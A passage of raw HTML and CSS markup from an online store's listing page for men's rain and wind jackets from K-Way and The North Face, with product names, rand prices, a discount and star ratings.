class="css-1ftbl6y"><style data-emotion="css 1heyaqi">.css-1heyaqi{font-family:Inter;color:#595D5F;font-size:var(--chakra-fontSizes-xs);padding-top:10px;padding-bottom:10px;line-height:19px;text-transform:uppercase;margin-right:16px;}@media screen and (min-width: 48em){.css-1heyaqi{margin-right:24px;}}</style><p class="chakra-text css-1heyaqi" data-selenium-id="plp-product-count">22<!-- --> Products</p></div><style data-emotion="css nxayr">.css-nxayr{-webkit-flex:1;-ms-flex:1;flex:1;display:none;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}@media screen and (min-width: 48em){.css-nxayr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div direction="row" align="center" class="css-nxayr"><style data-emotion="css 2imjyh">.css-2imjyh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}</style><div class="chakra-wrap css-2imjyh" data-testid="sf-selected-refinements"><style data-emotion="css e2jt4s">.css-e2jt4s{--chakra-wrap-x-spacing:0.5rem;--chakra-wrap-y-spacing:0.5rem;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-e2jt4s>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-e2jt4s"></ul></div></div><style data-emotion="css 56a70q">.css-56a70q{width:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;}</style><div class="css-56a70q"><style data-emotion="css 19g6y5n">.css-19g6y5n{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:14px;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-xs);-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;background:var(--chakra-colors-blue-500);color:#101111;background-color:var(--chakra-colors-transparent);font-family:Inter;letter-spacing:0.24px;text-transform:uppercase;min-height:36px;padding-top:8px;padding-bottom:8px;margin-left:16px;}.css-19g6y5n:focus,.css-19g6y5n[data-focus]{background-color:var(--chakra-colors-transparent);}.css-19g6y5n[disabled],.css-19g6y5n[aria-disabled=true],.css-19g6y5n[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:var(--chakra-colors-red-300);}.css-19g6y5n:hover,.css-19g6y5n[data-hover]{background-color:var(--chakra-colors-transparent);}.css-19g6y5n:active,.css-19g6y5n[data-active]{background-color:var(--chakra-colors-transparent);}@media screen and (min-width: 48em){.css-19g6y5n{margin-left:24px;}}</style><button type="button" class="chakra-button css-19g6y5n" data-selenium-id="plp-sort-button">Sort<style data-emotion="css 1hzyiq5">.css-1hzyiq5{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}</style><span class="chakra-button__icon css-1hzyiq5"><style data-emotion="css 1859rr9">.css-1859rr9{width:var(--chakra-sizes-4);height:var(--chakra-sizes-4);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1859rr9" aria-hidden="true"><use role="presentation" xlink:href="#sort"></use></svg></span></button><button type="button" class="chakra-button css-19g6y5n" data-selenium-id="plp-filter-button"><div class="css-0">Filter</div><span class="chakra-button__icon css-1hzyiq5"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1859rr9" aria-hidden="true"><use role="presentation" xlink:href="#filter-v2"></use></svg></span></button></div></div></div><style data-emotion="css za52j9">.css-za52j9{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;}</style><div class="css-za52j9"><style data-emotion="css 1ntpm9l">.css-1ntpm9l{display:grid;grid-column-gap:var(--chakra-space-6);grid-template-columns:1fr;}@media screen and (min-width: 48em){.css-1ntpm9l{grid-template-columns:1fr;}}</style><div class="css-1ntpm9l"><style data-emotion="css 1hbms5">.css-1hbms5{padding-bottom:var(--chakra-space-12);}</style><div class="css-1hbms5"><style data-emotion="css f7qc2d">.css-f7qc2d{display:grid;grid-row-gap:12px;grid-column-gap:12px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media screen and (min-width: 48em){.css-f7qc2d{grid-template-columns:repeat(4, minmax(0, 1fr));}}</style><div data-selenium-id="plp-product-grid" class="css-f7qc2d"><style data-emotion="css 18icsov">.css-18icsov{position:relative;background:initial;padding-bottom:0px;}</style><div class="gtm-product-tile css-18icsov" data-product-id="107135741-C76" data-gtm-item="{&quot;item_id&quot;:&quot;107135741-C76&quot;,&quot;item_name&quot;:&quot;K-Way Men&#x27;s Kaisa 3-in-1 Jacket&quot;,&quot;item_brand&quot;:&quot;K-Way Performance&quot;,&quot;item_variant&quot;:&quot;Dark Olive&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:3499}" data-testid="sf-product-tile-107135741-C76" data-selenium-id="plp-product-tile-107135741-C76"><style data-emotion="css 79elbk">.css-79elbk{position:relative;}</style><div class="css-79elbk"><style data-emotion="css f4h6uy">.css-f4h6uy{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;}.css-f4h6uy:hover,.css-f4h6uy[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-f4h6uy:focus,.css-f4h6uy[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/k-way-mens-kaisa-3-in-1-jacket/107135741-C76.html"><style data-emotion="css 1xqf84l">.css-1xqf84l{position:relative;padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;}</style><div class="css-1xqf84l"><style data-emotion="css kfh9h6">.css-kfh9h6{position:relative;padding-bottom:0px;}.css-kfh9h6>*:not(style){overflow:hidden;position:absolute;top:0px;right:0px;bottom:0px;left:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;}.css-kfh9h6>img,.css-kfh9h6>video{object-fit:cover;}.css-kfh9h6::before{height:0px;content:"";display:block;padding-bottom:125%;}</style><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><style data-emotion="css yxfylf animation-y6v469">.css-yxfylf{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.css-yxfylf::before,.css-yxfylf::after,.css-yxfylf *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-yxfylf"></div></div><style data-emotion="css wf2sen">.css-wf2sen{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:8px;position:absolute;bottom:0px;left:0px;width:100%;gap:4px;z-index:2;}@media screen and (min-width: 48em){.css-wf2sen{padding-right:90px;}}</style><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><style data-emotion="css 1xjyyrs">.css-1xjyyrs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:12px;-webkit-padding-start:8px;padding-inline-start:8px;-webkit-padding-end:8px;padding-inline-end:8px;min-height:28px;padding-top:4px;padding-bottom:4px;font-family:var(--chakra-fonts-CUM-primary);color:#101111;font-style:normal;letter-spacing:0.72px;text-transform:uppercase;background-color:var(--chakra-colors-white);-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border:var(--chakra-borders-1px);border-color:#101111;right:8px;bottom:8px;z-index:3;pointer-events:all;}.css-1xjyyrs:focus,.css-1xjyyrs[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1xjyyrs[disabled],.css-1xjyyrs[aria-disabled=true],.css-1xjyyrs[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);color:#A1A8AD;border-color:#A1A8AD;}.css-1xjyyrs:hover,.css-1xjyyrs[data-hover]{cursor:pointer;z-index:3;background-color:var(--chakra-colors-CUM-primary);border-color:var(--chakra-colors-CUM-primary);color:var(--chakra-colors-white);}.css-1xjyyrs:hover .chakra-icon,.css-1xjyyrs[data-hover] .chakra-icon{color:var(--chakra-colors-white);}.css-1xjyyrs:active,.css-1xjyyrs[data-active]{background:#94080A;border-color:#94080A;}</style><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><style data-emotion="css iv7v1o">.css-iv7v1o{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-margin-end:4px;margin-inline-end:4px;}</style><span class="chakra-button__icon css-iv7v1o"><style data-emotion="css 14ugt6n">.css-14ugt6n{width:16px;height:16px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#101111;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><style data-emotion="css 1053trz">.css-1053trz{padding:8px;padding-bottom:0px;padding-top:0px;min-height:60px;margin-top:16px;}@media screen and (min-width: 48em){.css-1053trz{min-height:85px;}}@media screen and (min-width: 62em){.css-1053trz{margin-top:20px;}}</style><div class="css-1053trz"><a display="block" href="/products/k-way-mens-kaisa-3-in-1-jacket/107135741-C76.html" text-decoration="none" _hover="[object Object]"><style data-emotion="css 1ruzovv">.css-1ruzovv{font-size:12px;line-height:19px;margin-bottom:4px;text-transform:uppercase;font-weight:800;letter-spacing:0.56px;color:#101111;}@media screen and (min-width: 48em){.css-1ruzovv{font-size:14px;}}</style><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">K-Way Men&#x27;s Kaisa 3-in-1 Jacket</p></a><style data-emotion="css 70qvj9">.css-70qvj9{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><div class="css-70qvj9"><style data-emotion="css 1ozaodi">.css-1ozaodi{font-weight:600;font-size:12px;line-height:19px;color:#101111;}@media screen and (min-width: 48em){.css-1ozaodi{font-size:14px;}}</style><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 3,499.00</p></div><style data-emotion="css 1p2zrxa">.css-1p2zrxa{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><div class="css-1p2zrxa"><style data-emotion="css 1cnuym">.css-1cnuym{width:16px;height:16px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><style data-emotion="css 1dijq7q">.css-1dijq7q{color:#A6A7A6;font-size:12px;font-weight:400;margin-left:8px;display:inline-block;line-height:16px;}</style><p class="chakra-text css-1dijq7q">(<!-- -->1<!-- -->)</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106960736-C15" data-gtm-item="{&quot;item_id&quot;:&quot;106960736-C15&quot;,&quot;item_name&quot;:&quot;K-Way Men&#x27;s Alto Rain Jacket&quot;,&quot;item_brand&quot;:&quot;K-Way Performance&quot;,&quot;item_variant&quot;:&quot;Brown&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:999}" data-testid="sf-product-tile-106960736-C15" data-selenium-id="plp-product-tile-106960736-C15"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/k-way-mens-alto-rain-jacket/106960736-C15.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/k-way-mens-alto-rain-jacket/106960736-C15.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">K-Way Men&#x27;s Alto Rain Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 999.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106585975-C07" data-gtm-item="{&quot;item_id&quot;:&quot;106585975-C07&quot;,&quot;item_name&quot;:&quot;K-Way Men&#x27;s Kei 3-in-1 Jacket&quot;,&quot;item_brand&quot;:&quot;K-Way Performance&quot;,&quot;item_variant&quot;:&quot;Charcoal&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:3299}" data-testid="sf-product-tile-106585975-C07" data-selenium-id="plp-product-tile-106585975-C07"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/k-way-mens-kei-3-in-1-jacket/106585975-C07.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/k-way-mens-kei-3-in-1-jacket/106585975-C07.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">K-Way Men&#x27;s Kei 3-in-1 Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 3,299.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106830681-C27" data-gtm-item="{&quot;item_id&quot;:&quot;106830681-C27&quot;,&quot;item_name&quot;:&quot;The North Face Men’s EASY WIND TRACK JACKET&quot;,&quot;item_brand&quot;:&quot;The North Face&quot;,&quot;item_variant&quot;:&quot;Red&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:2699}" data-testid="sf-product-tile-106830681-C27" data-selenium-id="plp-product-tile-106830681-C27"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/the-north-face-men%E2%80%99s-easy-wind-track-jacket-/106830681-C27.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/the-north-face-men%25E2%2580%2599s-easy-wind-track-jacket-/106830681-C27.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">The North Face Men’s EASY WIND TRACK JACKET </p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 2,699.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106830669-C69" data-gtm-item="{&quot;item_id&quot;:&quot;106830669-C69&quot;,&quot;item_name&quot;:&quot;The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET&quot;,&quot;item_brand&quot;:&quot;The North Face&quot;,&quot;item_variant&quot;:&quot;Green&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:2999}" data-testid="sf-product-tile-106830669-C69" data-selenium-id="plp-product-tile-106830669-C69"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/the-north-face-men%E2%80%99s-lightning-zip-in--rain-jacket-/106830669-C69.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/the-north-face-men%25E2%2580%2599s-lightning-zip-in--rain-jacket-/106830669-C69.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">The North Face Men’s LIGHTNING ZIP-IN  Rain JACKET </p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 2,999.00</p><style data-emotion="css 6wfr8h">.css-6wfr8h{font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through;font-size:12px;line-height:19px;color:#A1A8AD;margin-left:8px;}@media screen and (min-width: 48em){.css-6wfr8h{font-size:14px;}}</style><p class="chakra-text css-6wfr8h" data-el="productTile-price" data-selenium-id="product-original-price">R 3,999.00</p><style data-emotion="css l8pyir">.css-l8pyir{font-weight:600;font-size:12px;line-height:19px;color:#94080A;margin-left:8px;}@media screen and (min-width: 48em){.css-l8pyir{font-size:14px;}}</style><p class="chakra-text css-l8pyir" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->25<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106820846-C01" data-gtm-item="{&quot;item_id&quot;:&quot;106820846-C01&quot;,&quot;item_name&quot;:&quot;The North Face Men’s Antora Jacket&quot;,&quot;item_brand&quot;:&quot;The North Face&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:2799}" data-testid="sf-product-tile-106820846-C01" data-selenium-id="plp-product-tile-106820846-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/the-north-face-men%E2%80%99s-antora-jacket/106820846-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/the-north-face-men%25E2%2580%2599s-antora-jacket/106820846-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">The North Face Men’s Antora Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 2,799.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106820846-C69" data-gtm-item="{&quot;item_id&quot;:&quot;106820846-C69&quot;,&quot;item_name&quot;:&quot;The North Face Men’s Antora Jacket&quot;,&quot;item_brand&quot;:&quot;The North Face&quot;,&quot;item_variant&quot;:&quot;Green&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:2799}" data-testid="sf-product-tile-106820846-C69" data-selenium-id="plp-product-tile-106820846-C69"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/the-north-face-men%E2%80%99s-antora-jacket/106820846-C69.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/the-north-face-men%25E2%2580%2599s-antora-jacket/106820846-C69.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">The North Face Men’s Antora Jacket</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 2,799.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106960736-C01" data-gtm-item="{&quot;item_id&quot;:&quot;106960736-C01&quot;,&quot;item_name&quot;:&quot;K-Way Men&#x27;s Alto Rain Jacket&quot;,&quot;item_brand&quot;:&quot;K-Way Performance&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Jackets&quot;,&quot;item_category3&quot;:&quot;Rain &amp; Wind Jackets&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:999}" data-testid="sf-product-tile-106960736-C01" data-selenium-id="plp-product-tile-106960736-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/k-way-mens-alto-rain-jacket/106960736-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" 